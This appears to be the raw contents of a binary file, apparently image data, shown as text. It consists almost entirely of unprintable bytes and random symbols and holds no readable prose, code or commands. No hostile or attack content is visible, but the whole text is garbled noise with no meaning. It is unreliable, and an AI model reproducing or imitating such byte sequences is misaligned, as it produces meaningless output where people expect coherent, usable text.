�«��Wڱ�p#�70[�f�gBT�&{g*)�F�U�ԫ�܋�Ԡ�E(Q�@�y���T#4\�y�K�F{���28�2�l���_�+�K�\Y:A+���˔j�uQ>�DM��8��W������Ǭ�Y@4�2�x@�����%�+͌!�Sy)L�����L�b0�49�;)�fC4\��L�0�){������qo�sJC\��|�3Plq�o! }�n�[�2)0�+�����x&�!�� �pѩY�����9 � p�q�� y��P ����7����|\�z���2���siO�k^0 -D!+t� ���Vm���?�p�S8�wg��ɡ����(����!�h�i�+�����2���4��9�O�	̂���,V�mI�ؾ�؊�C��F�ْ�F4����Ks�.Y��X��e���>�C�١)M1Tv�����;J��\q8��?z϶�7<bU�9�?�8q&@����c(�����CGѐ�Viэr�p���8q�	p���Z��rd|��� ���p`=\eQ"����B Y�\vt� �p�[�c=��� q^N�|��P�W�)wv �¶�X� e�0<�˟�Ԁ�k= ��+� R��2wm��T��l�t��(�לZj�<��\؅�lOS8��:��<��;>�@y�D�e��J&R��qt�F��DF0?��B)�=ϴ}�Z��ttЍ{��{J�T o%�Э+�m{��ĕ�
�'pS�|�pmf������(�:��l�?� � H�t;�v 5y� tL �];(�,���`/�H8�Y�<����߃l��\��ȗ9�p�0� �����L��Z���M��0+���ЏsA8�����5O+>�y=��{")��e�,�־L�=̅ml�%�������G�E~�bp�<Յ���O�(��v��z�SqW�������ی��RU@:�vܢ1?��m|}��������&`d$�����.��#��k[�c�W�����M�``/������J`"@5���I5����0cp���d�sGͱ�ئP�ti� �Lx���!8^��^����NRR��8�H��0 ���� �����^����v��?[ �q�3�fٮ�q���������FUT&iy��ϊ��kGtD���M�����-���3�U>�4T����(��]NĘ|
������"�G�Ao�b�'�Wtr�Ę���mm�n ��� �F�[ �d����ck�՘����I+�	�t��d��0Ǧ d/]�@����]E�Y=)x���cfh֌#@p�oE�Mx��			�^�b~�~����:�!:!���	��:H+��~	!�$��{���p���J��������~¸���(�-&����������&#��Q#O��~{	R������������=	~mi}��
H���9{:ܓ���C1�ܛX� $�3�cX�!A��#��IAQz\I��ʗb��S���I�r.٩��
>�L`�bI/��J"eϟD��`A�ń>G�ݙ3�͛��|�@��h��@����(nwD��E!Y/&dl ����̰��
 H lP���:�|H���2Rq����}��� �#Ű�0'b�>a�v�͛�"ӂ�� ��A�x߽�(b@���
zB���ʖ���s��-%S�Ht�q�J�j����A��e�H�ѯ�X���ß/J��-�x1�5�4� 7�N(#�5B��pMuއ n$E}~�aЉ(d	5$�C^@$Q����<3���.�DI�pRJ-�$S�G&)5��U;-�3D�UE%A�	_u�NR�Ā?>�`�?�eW]��� ڑuV;ĵ�\=DWfU��� �P@�x��b����q��_��qBwt��j"pf��� )(@q��D�	����V٬��m$�f��hr��D0H��i9Mׁ�q��]!b���"!��A|�4�������U#�($��rN2�s���@���~���$���6[��o� �����Y@��6���B�D�I"m�����Q�D.���3԰�!��o#}dR�L��H��	M.��SS��G
GLa�^���8�@\�ZmeTN`��r�r�Ug[z�WuO��#�JK{�@�g�9
������F?H��Y��+��JxpF  
�J `�s�v� ���U^ID��J�����BHq��0 �bE�ue'wb�A�xP|�oך�&2e�*�X|����.�������7��zx<�^8̓�+���`��e��������q��H���:��ӵG�@|�c���T֌g��%2K`}j���=�*q�?� 5>�(d�2���	jQ�C��'�-(tK�����=�-�Z�66 P�5m�Ip6F�MmP@n�Ɓ�4.����@�D�1��O����}����P�.Rf�� 
^�9��: u|�41R�u�E��Y(�NCbD���~lG%�a��hk ��~<j,�[ @}�����@�����w�J�y�@�������L%��=q�-�H�\Q>Y�}��ڠ�,�!~�<Q�w���o}�]G�dG � ��F!�DHq�6(�&�f`
�O��<L#��Ӟ� Ag�@�$���j:g�f1� ��,-���Th�e� Nx�slH����S	 ��C dA
��e������wH ���9��R 
�HPR�ȣk���,�ŷي7e�ۯ:�b �@:!ǮQ�x���H���\(���� �d���4t�U��q���$�2y/L6��gm��Xd�o��p��*YI�V�����#���hޒF8�`O����E���2��!�&�~�IZ�2k���-ˬf�y@�}������� ��L�y��q%,Q%(L˧>C�7Q�, ���BG��h�P��õ���k�4:�hjD	0�t 'V7p)\u�08N�Y�Ml6����XN�&x�Ny��86v�]pWW�A�%�މ��a-�%�	�]$�;J��w����UpQ� �PY�7V�<��i]�}rJ� �����ڍ���x�+���Z����k�`g,�$�E�D,�&��3�F/bl��$�PH�M��g�@�B)LSHA.�,}�	�'V���l(>aA�"[6�3v�i�q�B��O8�A�4�:4W`�E� (�xm4��xl T\�H ����%\J�+8%`�� �h�d:���~���o�(0(����5��s��V�!���R]t�ַ�����?��p�1��i�a%�%L�w�uz��z ����F0{^�J�@|{�B__�W?���46B:�)��hǾ����O 0�rj,I�܌i�{�J�f=��YPR�`�>"d�>���|�����-�hQ۱i�&�
��B9�e�GqQ�`�3� 6aB 6�f�X������N���u�/t_@!�P��k�S�r@ �5(|��α��G���d�W3��+�Hk?J�v܂D�1�Pd�=�v�'��3Ó�P�"�.���?kM�([00����?��)��Q�|;J;�i��������-Xu���
1���Y�x˻ /�H�ܢ�W�����[B��[pL<���u�	D (G�I����,�3L,B����m�M'���r�;���
��A�b�z?&"�C�V�6`�����t0��ڐ�M���MJ�I��TH�.
��8����� �}Sgu�FD@ >E:!�G��jr$kb�:��,�Cv��$�����	�x��6�A�C	`w �l��.ˆw�w� Op!��x$�x��m��Uz5y�0�wz�7y0� �y�c4Co=&zA�Xv�d-��"�zf�cW�o4AYp��d�NO�%�YAFapRBB��'%c�_�4*p}��Ncf�'B�!��LhqqQ'hr1�}�"��+ �`Y`
���� ^�G J�-J@]�tL�]Agrt�hAG�57MW?09�6���V�D�m$!��(vuFG~bG(kK5-���sD\i�kg`� �� U]E��Q0�V��wy'a�<gm(0 ��`6���֎;ȃ�Gm,s	VH"�GzC�cR�Wl���TX�o02zE�P��[g�����P$�_�v `�Fb8��dN%�<Pe�%*���4R�WAQ"q}�� ����Ss_e�g�vR�]�}�(@Ul��HTtQY� 
 ���R�V��Ք���=����R�r�? a�S �&�����_  Y8���EU{�_��G����s �&�k�!��!���@lp�#(�w�ԍ1���a�&$�U-` �g����#�x�@e �f-B�yDؐ�)'Α���)�.S�:P�ɴ��I�U{�F:�c;‎)9�i��U�f�� e?P>pN;�e`Z%N�d{����|��qy�qt�f���}qVgz�}?�I

�v�` �CH`E�8�>iAW�Qt��hP��h���! �gDt�^	&18���FB��$�@ ���U I ^W`�b7�ui-������xP0l�h��l��l�w�<�i�0C���;�m��x���yn�?�`����ez�����Y@v0��Y�t� �t�KX�*bN�L�W�e��d�ҧz�ś2T��'�Nv�*0|8eV%
�Z��K� ��iZ�y��)}�S}�}qV�- ����' XY�)�@~��� g#��3R�ժ����	t��� @��
Y@���'� 0L
�.@u�j���Ĉ��
4]�,ӱ#T�,��T��"���4��>�vTUH��1jazゕd��3j/^�����?
���9�'�Ù"���L��e
�[�
	0FХ!@pw@X��d��b	�at餭	o���dA�Z�\c�#�ٛ�6��i�'X36��8S�[NS0#�&9O�&<ANP���j[j�; �[��}E�K9d*4�	p6Y� �iGG�`6*%8���?g����Z�R��L�� ���H�R^��_Dk�o IhƬ�%-��ju4��#��#j�%�k:�	��;��-��
U3a�w�
�*خ|���+�������ڃA
�}�
&�k�Z����{[��K� k��wl�FpY`�v�x�y��{{�������"%��&q,���o.�Yx��)��VK�QR���=a:�3;�C�&h&k�uBl����r�	��@a����`\���=�IO�Df���Z{�tZ���� 'h�"p�^ip�d��ց��۷�X�\�&v��_\cU��xyc�4F�V�;8"�Kl�X<7z��゙;�����v�7 �*��J
�I�BJ�-�gy��1�+���� �~ 56�_:�!0лt���>'B�c�����l�Nzŧqo��n'��r�$j�_x��	�gpz�:SZ�Q���Tq����EKBK'J��;`$��,�#v��CaC��a�#`a`�D=G�cKR|�`��G����,E(� z6��s��ڕ������|-ږ	`�2��
(~�
X6\�;Uؘ	�ꊊ���w-x5:�����
Cm3�I�B���C+nNS��V|��Z"[�� �v�řBvp�`��Sc����_�fW�G�˦t����2|�zld,�����N�O��V`q�G�8�Vd�&��4]b.��F�w���%��I�� �ѥsu(6�f0ރ�N����s�$E�
܊)U,�� �(8&���2�:H�g�L�{���2�,�_���+lU�©��6��	z�v��׫�P8��|��+�����l.�2�B���<�������j�}�~�,����kn5�t�0?��x�?�'R� ��0�n̴p�Y`�GY�P-C�ǲ4��|,�.+�1�9!�ab��g�V��?qн�,`����4ᛡ�|p�G���mA�:�2��?6�A)G��
0 80��ʭ<�R�DQm�O��	\��j*�;P@s���v�̷�2���c�Ln���EY��Y�� �a6#3L	�	I�-�暮�}�<<���as�S����=�6N��C$�$X�b��㝽�5�F��6��аS�`}�Zj"��lP��[���i����g�]Y��tzǼ)��֬J�Y��$��໧}��F7������!�d��t^A.i.�&vV��(D�qB�E"̚HQw��#���
����e[�����ߩ�������X�H��;���	�t����j�f_���f�֡�l�� *�n�+�--́*Eら�i�}�2���+�͗d.�^�2��B��]��~�Q�9�"zś�kd!��P����}��� m�>Y�t����RJ���"����^j�Ad^���R��_������ݲ���|�8�:߻�|
OKxp|��2;���6�J�̫�� �i�fS�� @B@B?�@���ߟ.#U*O���}�RD��f(З��]G� ������~�ރ��Ѻ�>U�*s��q��N� �ml{}��tx��+��z��Θ.��,S"(�/�LL�D#�p�Θ+S���B���^�����`Ԃ>Xv�	�ƴ�$nۆ��e����:y�ѤO?�4}�fMY_q�OB�)=p�p�ȏ��e�׳���1M����k�,59�L�XO��b1Fxưac��gpSG�G���}R����T��RQ���S?����	tJ� mm^	O�����	���^�bI�O�O����	�b~�~	����	�PP��t	:�!��RĹ��(�$��$p�J����p�����~�����(�(�司���-������-	�������~{
��7�A�*���>#F�H��ŋ��`I�Ǐ0.�D��%B�P�,�T#F���R�͛)s�$D���T�`M�)ɒ%^�<Q�T�ӧP�2ez�$X�ju��R�`I�CJ����d
+��t p�aB�� d|�qf����@� �a�(�^,X0
�((^`!�(�1K& �̚1?3@ I�:�����N�J��M+�m�T*��e{�u�q|�``]c�3���pԢa����m��u�.m%J���g!={y��x�����d (����!$`�)��%���	�[G��[?�V�NJ��L�I5цap^���OAmETIUu�RM����*��
U%�#Vbl�UW_M	Z�0��;�U (-�E�/��_Y�@�^z���	\" �5�E�Xga�X9�5v�c����fo� �p�8p� $G	�!�b���l��$(�4r����+����e��B�,��RY�t�����A��3Ԩ�Mw���L��y׍v��&�X���ޯ��_����Y��%?`�'�B��#�J�Z������ C,)���Z�I"�$bO��.M�7"�)�t"�)��Z^���RJ9�TJY�V+��c*�  !�F  ,    ��  �����������bb���#�#Q����Q���e99?O#A&-�==�Q����-������������O	�żO$~��$P��P���P���	$(!"??'4����J�)�HtH�"D(t��x)��@(�\�<D���B�Q,�(��Ǐ7����G?���\ɲOnV�)���6o�в�ϟ@{�!�3��?F�*U�4i��O�J�Rj�XO����4"A���*=^IY�6R��{L�;b;�&X�a�/
�\4I�� x2(^̘�1�J�L���ˇ������Q$q
}iJT�&��N�Oz��E��[A�c���n�øz�{8��Ē?�0lϲnΤA�VM[Cl�H�;�։��
a 2�a 6�V#���� +��� 	i4p�W�^m��`.� 
#A���"�G����7��79`ąt��G%��e,R�aQG5%�TAV5��Ve�c�`��e�[F�K��5A4@���W{U��	9��AE��Dx�$Bc��X�(���}f�"bt��1tp❈\Q	i�z%��F(+o�3�'a��[Z�������r�,��p� ��0��K�h2�H�z�܉�<C��Y�vP���MNx��{����!��Pt��9 ��`�3S�6T�Dd(n��d��T�`�`1�jtb�"� �$d�F(��oK���lTTy�XNU�谏�p�8$�VR�e�=R��� ����R@DQ�W(���lQ�lQQ@�z�s���f�@���
	���FԴob�AgP�F=H���2�I-�`Rh&���������)&ļAA|�CU�Q*n���V��)-� �g��m�p��7p�2�jr�=�M5�mSkv�x׭����ax�}kР�8!��,S+�d�  p�94�.�Jp�B6j�� QH�G��`�$�[ J�9�R�*ٰ��ɼ����V�����}<*� @�S1������7�A�&���	d�J�h�0eV��h0�{�@*@��� {������IMBsS�Zt����]��<�C��D�,�Dk��A�^t��@aF��V��R�9�l�(�[�[(0He�3�PE�HD+yi8���!J5�����@\�e4�V����@ �[� 4 ���5���!�	N ��iN*���0<�A t@�BP0 A*A��+L�,���lx�"W#�׆��AwQ%�0�A��X �����U�D��
���MGsVL���A��B�.@ )� ��X�Ê
��RR@�p%&!���  �U��L�k������,�A�C�G�,d!Yj �lP4;�!0!�p�'=A!�`�/,�M�A@�v�(@l�rE��R�-��,���j^7怉D�h�F�pi C�p
$ㅄ(�rN�ҕ��
TU��a��y�������2���U 
@G6�wde:�J>
�J"@�T�(�"��0�����=�g�]�i�M����#���"��W5��?t�k)M9�4p'{�T*9D�"A�ދ,�����N��1�D�8�uR�֐:v(�f���y�+��N�)��b  ��2��M7�7��s-�Y�'�q�4�t����Yv�A�+�CJN��;�I3x��@���;͐ #��,`*�x	pg�����f1;��ƀѐ���(п!
zЃ��F�A��Oh)p� �$q��������T���p�fF�p<}`�B�9a�!�*q9�P�ڶu�E�%���!�.��xYBЂ�J����3!�H�� /(pP�J�!��k"'�&L�W9A@��`�����Ax�`'��4��]��` �9�3Ŭ��O���T��6a
�U�k���|��0Amɐ��̊8C���,�����ɯx�`؀#�@��QC�XR]�x�j-��s��?�I������	=@�*x���""���s�m/��j��5y�B�QFk )�B��0�O!�LަD��O��,� L�+�Y8�iLH����	�� �(��c�#���I� �l���A $�w�xS����A��䒛|$$P2��,d?l(�T�P��e`Ml A�2��u9(! ���<X���h&�ұ���@p���u` 9gA�{����Z}�AJ{�&D�X�������� �w@�a�H�97�&)ЄEj��젒�ܳ��F�b���s��i�v�@Wا\_�^؁�?#�Fou��<?W������` c�Arx}�k�1��x1�Ҷ_F�㮀=&.;p�N��=^�	�;��3���*JQHc5
��>���S��b������#u����!�Y����Ǐ���K��%ߟ�>��r�@x&�,��e	���siP<�s�v@�B=sr<�~D�0e<`XK'K�  Yp6qsFg!@u! gY�'NR�s�x�f�vk�� �
�2F"2r7h���Y�U"�S3-��b��0k���bB�QxpYE�e*q\?y��^Pް��]1�E�nh0^^�y8�&�# 7*��%o0 �3o��7{��Q�e UZ h��h�7����@���`Ǘ[�� 2o�boޡo�V}��9s� �=�R�0�:}�0  ��r�A�p�3
���r+�|I�$�H�� 5�V��UO�j�!*�42��d�NY�"���HnPJ����� �f8>�`���X$X�D ��@ R� /�u�`Z��@��jQg��?��hk��c3=@@��tI�l�u�h$`R~W����gx��Bk�j8�,s� �\�� m�4P��C]hhTC�TPI�5�f�0:`g��v�g<�-1�1	6"�%��6C�7�� ;�&&�_jw{/�%��@�X�Q�˷M��V�'a������a>�+��#p-@F���p����9�p�X�}��ʠr%�+���q3)� BFd�ic�Hg���q.�6 W�#3�"�a�Ę��s�q=B�	��K5"1g��%8�+x��g
�P�'Z�� M���ƑabMVe2"iUЄ��&�v[�#�.	�.9 G>��/v�.P1�X�"egX���B��Bt���OەSg`gS�gI��1 Y������^H�h�LdUd�=��_��?#�z�n�h��7S�v�xi�%����W}>��m �Gp9Ր tdx�HX�CTZO�(�S��8BH�Ah0��Y�P � x�§3$磨x�׸.�x��yr��$ �-�\O1�!��z/K3�K�����y��s'�t͹�y�.�+�YaّFP�`�m:Bw�	�AX{
Ж�dU�y�4�N� R�iF�$�ْ��s�g�s������k�����O �:�uFuР�r`� & 1]��b{WDDR(J_*Zv�� A��E�mHw:���2}9�M@<F���c���B
�I�V��r0 � w`Qe�UY`-w@����
�
2 �l�+b�!�Mڑ�C�Y �!!W�YE{q;����Ӧ"� X���a��X�3r���y�آ�QG�/hj �J+	�q��j�QR⪡�h���m�!�L7ZMҪL� �mH�����U��,����5Y��+�L'�����0�v�+S	�ڬ^P��Y 	�6R�Q�
�h��� [`����z��O��H�£���������A}CZ�� GZ� s��鹩{a4�w,H�bd!���������H��M���F-C���(��(�,�+�*B��+ �CWt�[�șC �:;�	4-�	F٠oFۙ r� �*�O;���G%T�tsQN�v���YEk�Z�,�x�4�Jz����#rb��C�A5�$P'P� ���ua��+z;�C�zp �&��r@m��6`h�4�LR���E�M"{�86��v�`��⼡�|�[}fJFEJ}eԙ��:��F	@x�3wuG�>��밼+U0��E u�v0:�< L�����Ҽ�i���ǭ�r���X���&R��+fN�8KU��92H��Y�;�9��6�뫋P��D Jڴ�9�c�z�"9��۪3�m�j$i"��`�0�CYxZ/�b�})��lh�N �}@j�wՅvx�:�n�]��Cl�ohv��0�ҁ�u�P�U�# Hз��K1,�4,i7�_` |A�SR��4���|�D,y@%'.��oed���o�[ � !� P��r�߳7Hp;�򵰺�X �\q��$��[�K*u�UD�E����F��p
��tJ�X�"�#?=�VfS�L�4��C���PgN'u�k����N�ɛ|�2�5���L�L�>��ʃ������?�"��CYJ`�V����i@_��m "p��Gxxc��^��m��мBo���Y�'^���\auő98s0@ Қkqa�fyQ3L�L�Ό� �1�vV%Z0�H�æ��%1����E >�ۧ;�������c)&'�M% �u1H�bd�!m�%]�(M��5�Ch�?��v��!6�g�%���ǧ�� �H�:��P�~5]=��v�O=��X���2��,����[Y�ڳr�S�;N\�VMF:���ڧ��O���<2-�6,M�*k!�Y���i/�<bJ`Y,jP�n�dhN��<lPOjP�|�OQh8�����5��5XC����ؑS��&���g s�2w����fP�*%0ʑ߆b 0��v7$�U���:.u���g�L��
�����=k*I��Mb���Xn �#�fl�'�Ɠ�Ȍ\�G��$��ͦ�R����}dH��D� ��������!�ˌ���H�Ag"�Ax�N�:�-A���It�Z��MY0)u���R'����8ጩ��nm���T;�����&\����7-+���<v�b�`XO"d��"Y�$�,�xb��\.������;��܅�gk͗9�o|n+�3$` �K_\�[��\vP�b>�޶.L�$7�o��2�TVA&ow����}�Ҙ�,�;ٛ��g ��r�h H��;ݏNݐ^�N_�P@s��& �����,�i�dE60P<]�~Fld��э��߄�"���l�j�H��2I���8̀X��2h��~��f����<;�P=uUGu�o�}P|+� [p�i���jm������nÞ2����*�(�! 1'a��/.k���|N�dW0t x(��+����B}P�G.��kH�����tk��$�!�Dp����k�!/�a���T�v6��*�-O�/�v���E��Gz��!�!Hm4Pw"�k�9�"wHukxHtR�����>�7����<�DBD#"b�(	���{(����$�����	������~v}�~��}�{$�t�w�w~m��~w!xXYy��Q�a�p"��a�=�R��Hq�Ŋ�*��qfc� ��$��$��R�\�#�-Y�IӂM(8s��i���4��(��HQ� � �Ӑ&T�� �)X[���aO6/ٌ+v̀1j�BA�AZ�Y��q��M8<v�@���:��3��-�È+N�ď�&�c4��\��v��1N;s( Ji��O��'Ç��th�6��7�\ib��dT>T��1R��Q\�	�#F4PЁY����'�����O~�����=�7��i�(�[ �w�@k��$d�GFD�Ak8p�'$���$�,BŢ�*΂�T
�"� ��0&SLv�D��:J�!k"��66jÍj$�@$��	! BlG=}У:��?p�ѤD�	�(4�Bx��PD��љ��q�G!m0�	%��+�BO4�d@M0��RO��R����%���=��S�( U<�եd睔�yP�' }�@{������sPcC��e�v�a%��B�j�a���Yu~L�]�1x�X�Q������Z]чSi�Y�H� �ܖ�n�Q��)�!�n(xЮ�)0Ux`�X�h�iy��'���$ !z����{��W����JH҈������L��Ƚ�!c�l�!��b��0�B
�P� BR���5ֱ(��Ҹ(��$t �=�#
�x�2$$��P=��F�\fൔ�
�	$d���8��^<��O� AW�
�PBi�!�cd��Fi�	�HB� I��AJ��d�K{��0��� 3j����c(���Å����hH�N5�XI�� 0|�)�O}�i�ÏY��5�y$t�7|�F�}!Tx�`�A�V�d�U6�d�@�YCMX�O���G�h���P��	R�� l`B��[�뿡�y�/@7� aQi]T�5�`GZ�Qw 6A��sH��#8��
k�}���� j�C�!4�&x�(! �m8��bd�>��B�����.���Q8�n 9z�P�7�FŢ��X(���M-�4:R����TcK<���J�u��St�Ur����C�<�?�ni�� ��8��N@�á��p"@���� ��r��@a&��S�t���k!��E���.RQAb7��\��K����& �W=/0+�i����?$Y�jߵn"�)\�4� ������\` �!"���I, q2$�  �9c0@�3��h*h����i8����`-XO�a~�OۣPl�'[+� $)D!�FHa��e�dZ�ꢲ��4���s���liBhA�� ���)b�Ъ��` p(@�6�ȋ� �7b�٥{ iL��YIB*����G5`Mo{p�&�gd�G^�R�
0Ⱦ�ɐ�� 6@��$p*�I�� :Qr.I��c5P�Z�9�°%-�� ,�� �U�&�s�+[7;�`�_	�et�).
3��&1;�,e�A�p�db���!�h���ޢ�	OhA쓭�f3�"0�d������ [�v�Ӻ�9np���<瞯h����ϱP1<�X�p���g=�`CE�Ј�� �0�@R L�-�3b%�P�C�pҔ��B�C).P[�b%��<��bX@@�"��^T4?J���@u�������!����C����!�Ju�	��lx0�H`%�
�!�����z�0��J[��*#(#'P #O�H�N�S��<l`}�$'��04[�)�*i��
��t!��Sl!�������%�XZ�)8��E�jcX�Y�Ck����VB�
�c�;M5s�ZA	�Y\�<4@B��&�	^����]2��������S�]����z�����ѩ4�+����b9����P>��/�q)��.��Dh� F0R��� ��
�ʋ8�����2�0����	
A*P��\Rcj� ��cT}���	(�_�T%)^)[Z������XsL>���=D���M��ُxhC0��1Q��8ψS��.��_�yJ,y���!8��6�Ÿ��$�L� �f��T_e�j�aC��� W�#�ۑ<CK�����.�0����!���V֕��b����4�@i6��tX-(!6M}��!�;x�n ��1t��o0�uo��Ev@��6 ��L��m@U̚��;Ά�?�-&�(��
u���a���ܓ8�
 .��b�Yz��ᰵ^�v0�!��SL8�<�r:0�'P�,�ǆ��������`pK�o�;(R�<4�C�}p@��A��6PF��7VY�dl�GrV��V�3d{�77W kBW<�W)!Pg&t=0��@g?� ��EluO�IO�ytw�X`4hY�YD�&
��E���E�uv�~2�h�v	�v��VwԀLu�L��d!�M7ӂP�� �����g�tg�v ǱyE�y�@�(��[� ��z�A�IEP�Fh��^$m�M�0�V��{�!o�n�  ?B`2�MX�<�C
��
�a�v}�pe�p��~dGb��V=`~��})���^D�` 	q0h��pc�qQHGbRU� !��F�����S�s�( 2uU���W:�D�J�4'{Bf��1` �g�u';�0��08�$C�+nq	Yw:0A��#�ZF(Y���&�h�YRcS�RLT8wXh�Zx[̒[�(��ZQ�cH(P+� ԓP��=`N&�s�[DQ?�k�ה�y�E Y'�#�W:�� G�)9�`9���	�$�0ej�A��ɸ�`��B�H
Ε|'c ��,����R&E�!���&��� ��b��!��hH��7\9l�G��*c4�m�^���d��%�騎�o��8R'�tI|u:@ ;�G�M?�'2>ܖX� y�@Jv�� �<X��:� f�3KK8���z�s��T�w�hq���ОM ~ �$>WPw�Mw=@J��[����� f�x<�&���_'  �!PH~�N�]�tg1�(o0UI�È
�z��~aY�`9�����Ej�'%�M��B/a��34���2_��R�?��)D�H��X	pbRQ����S^���\U�MI!Z0�R6FF�;�9�a:����Q�	�q����V�)�h B�@?+ � #a��� �.��ׂmv��Ơ+�HWɃA@ ���A؈�E�Б�Ʉ��K�1���v@LUx��i�r�h���>�ss%x�(p�4��7.��0�m�& 4� ��;�f]��P�Jv�udIdY�7��/]iP^i�&��g�0hyk��AB(P$q�Qኧ  3`������B�y�W�FJ	Gz�- R� M�SR2b ��Q ��b�����g��l��rh�:�e*H�V(�j�4@l��C��z� BN�j 4p	>�VQ<� 0 ,����ʩ|����9XWW.w���8��Ԕ��g���)�iA �|}qx�������cJ >���rW��Rw��ه f�'>K P�� Sp���A���4? &y ��ZD�����D.����]7���~��~­bY{&����P̉m<Ym��V|�ibRR�%`<[�� ���
���������J �stJ��A50Z]��$0��!jh8�ДZ�~g���K} H-��Xc^�Z��vs�k2���6x��o����a��n�(u� �B- �v�{Xq��j`�uE+=^SY�´�%��z�"����6���/�*s`�	@l�+mw7w@�pf˞U��sw�Ǥ�-V=�1 @�,H'	 ��-pR��? /,ʫ��6 �+x��w*�W��6�D�`D1z�So��
���^�uK�"��O�h���梪�M�oU�Z��g ^ ?o�: ���J�.�������dƫO@-�QA�G��z�7^а����)�b�н� V�Q*]�T�+�l�^!%d�";��H�E���&��ę r.u�	;C�'� ����In&������5�PyYg��
P�=�tН0 b��@�̄Y;4�`�A�5x1����CN"��c=���g�h��tǪ�q�� cb-$1��29O���zx��M�F .��
��a~Z�b��ūdfT��{��� `a��d���@�,�qL��E(���0CM0Z1�{e<�o&�tPU|`��8�2�ԻX�ȃ���W�`��#�L�{�@���O���\�W��k����c�P4��m��<�H�n�~���+��X���.�ɂ��83���2��!9hV>���לl�Af �(��^�I�5^���q<{��K���Uf����%���Ѩ�/,�lC+pP=�z�
w,�,�,�!,z��CC�: �8 �2(�9�5�$3% C��<y\ ߄�@ ;��F (�Ҹ��Y�A]&�2=M}'ʑ�S>�`�r|�Ԁp��U��ᖯ�sK]��5n�%���`Y=������W�UF��+�U��|�IӔ����#0pNYʰ��6�Ѽ-�5�䛞�T+�=�j��B��e���0�2����f �I�   �N��`QiAF��jy�G���1(����_���b<��8{���%%!|Xh���&34"
�z�,��q��L܌s+P=��h��L1�h�T�i����2�#��J?�I`�R	�f/Q�;�w�q�Փ �2�ģ�>��~�=�,���B B����-zX��ږ���.Z�J�@���Ɯ�P�
�Ǳ;WR��S�bՊ�� ���q{H�i`J` ��:#�-~~��S0ґ�M�)`�j�%ql׭,~DSsNb�#����Đ�����Im�@<@�K�1hv'Pi =�(�J>�A&�p��m��1���W�jݼo&� ғ���^s;4Z��{�v��Ci��|;�G��	t��=3���]�5�4��	�1��HP�i|54>/� Bp��! Q@��ᣘ���0^���s� ���n(aP�H��j7/�@;�.���T�~���0Bg	�ݶ�n��� =G�2w��V��~��Z�� ��3T&4`�p0��"\��cf��S���9����"��~ E<�ή�ʐA̷�<z�����H>HJN������
�Q���_�+�,���P��1(�X̹h^��3�R��dtY����t�m�	��	������{$�$�{����~tw�+�v�������1�V,�,��V��V��z<R(4"9�?x:4OPP:!#"H"?�jP �&Cl!Ӡ�A�djXȐh��������@�!E�ŏ��h�#�&=�D��dK����93��?P��	 N�z�� A���(]�tRBx ����>�p�k�`Ê�u+�kh����ㆂR2`�3�Swm���s�AJJ�0) x��'f� �F���,@��IO�3��� 	����4��f�~l��Z��a������'.������� "�G�g�QC���szP����:�r�bَ%�<�*j�g������{J�4�/=:3'�N������wހ
X�v�آ�.1������K���q�;4��I�u�8Yp�&�3�:<�A��`�q�O�x�����	,t�A
5$^EoԑUEHB��F� � �Đ�`� �\f�%�2�f�-2�OC�$TQ(�PAR�	�� Z�a�ZfyEAY��)h[�
z���0��@#@p�Wy!�]X)%BJ�D4A.]R� M�E�I���5E^$��3y"�(hX}��J�&��
�|6Q�M�{��l���Q6�f
,ʌp�&E 8�D�`�;}d T��T>Yg7x�Q`�d&dq�� �G���@$ĶA,i�ڇ�~����g{`�G�n`���'�˂ ����V�"2���� �)�������no�ѩ�/��E�y�h@�� Q6Bb%��uD�o�cl �Cot��@NG��&��%LWrY6KV�IӘ�d�SN@�4�*���3	�@��׃�D(YM;ԧ��g��W٠C	^ ��K����J7Pd[&E�<���%ƪA#T��h[R�7f3{���N���.�Ij�"벢�2��  ��mEPP9�a����c��`	^��Їt�x�<��ۦpȫW9��go���Y����F���%��~�º���'��(�����Cƃ!�IHA�@�-�  <H&Q� �^#�@r���z�w��5PP�c �;ؐ�L`�N�.HB����($xmo@�~`R���i���f6&�ĉWR[Mn"7����L ��PȇN���(�T�p�k|��3������P��^*g���#hA	J�N)��N4����`O���2/�1�K�F ��I��U�2�?`�w���z�d�Px��Mn6�<Vn�
p�s (���8�µF3�/ `!�V�0M��rz)�������!���V����6����d�P��BI��	� !���v����LЄl!�#;���Ha�˖��HЦD`= �A= B�`C������$�F���hЁHdH@B�*�jE ��)��H�B
�C$�dKP�)�`"E��n4j!
��-N��l�y�rzl��	g(6�1�w��� ��=�`
_u�V�A@J�JXdAF���\���TJ�����^ì$���j���d(;
R��w�[C*�!�����rt�o��� �6d�t��]o`�<A���t�h��,��	�g��f��ȭnw��~'5�D`�gN��Bb+��my����b�g1����5�d��xt��`Dr���pMj�����e
א����]�%7�k`<��LZS$F)R�F��0��kI�Wؤ�S�洧6	�-2�6E�' ( 4 �:��4��;T� ���Rm�T�hU��rx����)`��%��*���$��R�JU�L!U�dA�`�< 
C@sHr�ۑ��
�`��eQ��w�̬�H|����lt��
T b����v��`�����m��W`�[?�plrӘ��@�P�ʟ�q���:�vTtͱ��:Y�멠]eWH!
e`^om  gh�	���58� 6#@;B|��� �9�a ��A@��PC���j�E��A�x!�B���3�K��RLV�A������H�l�M�A\s�X��6�j����'/� 4�����G*P�.�Bu��9SITR�Q��*�"D=�&�l%+w�� '�#
K�0'v��,B�T^�#�@ĜǓ�W���C�hR����(��fj�Q�����YP���;��P��
�6 �4����e㒏Ҡ���N��{�,�1���R�B�C �h���n��4�Ft��<C
�ۙ;.�������ޑ$�� o���mh[�"־v���x�۲�v��-�q��k�C���\�+v��8�3�	Z}*Ԋu_����ŕ��N|'ܸ�����z����xa��H�&�`�B8྆��o���3���)o�W��yl +fL�͙QUgi�Ct#�@b.�cZ���ٴJ�t�[��
x6�tS�+�0,��W[�u�����0u؁���!��O1P��v��v���^�EIA��g��5e  b�T"�hT`0 �&�Ac@yl�mLȄ���`�bz��6ga7�[�3bul/O{��,��"�FQ�{(`8��{���Wc�Gp`U-P�b3�9
�%C6yDW��*6^�%�~�(\n5��8~�br(GffVY]�s�p+"�^��'n8ES-�:��6��&��p@qt��t�� b ꃋ��xPJ����	X��`i������8�t2��%Xj1@2�ee%GDC��"� H!5x�
3�4�J�$�@2Py!��!0m��yضyMxy0��yQ�5#�OW�DRp��S��( ���7	@�f荵����bp�Fq|0�B!pzX|%�2@)��/`C��d $�� �H:D�1�#&�	�s�U&r��VGy+F)��LٔJI�ne�����xr{Rx��
�Ep3(��g�>PsBu��pa䳖�1Y�K��Y��
�x/vix��y�vPJ� iZG��1x���\�����ɘ��t2�eO$H!WP �Oal�r l ��wp)�Mt7xN��$
�
